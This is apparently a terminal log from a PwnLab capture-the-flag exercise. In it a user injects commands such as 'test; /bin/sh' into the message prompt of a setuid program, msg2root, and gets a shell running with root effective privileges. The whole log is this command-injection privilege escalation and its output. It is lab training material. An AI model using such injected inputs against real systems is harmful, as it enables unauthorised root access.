 mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: test; whoami
test; whoami
test
root
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: test; /bin/bash
test; /bin/bash
test
bash-4.3$ whoami
whoami
mike
bash-4.3$ exit
exit
exit
mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: test; /bin/sh
test; /bin/sh
test
# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
#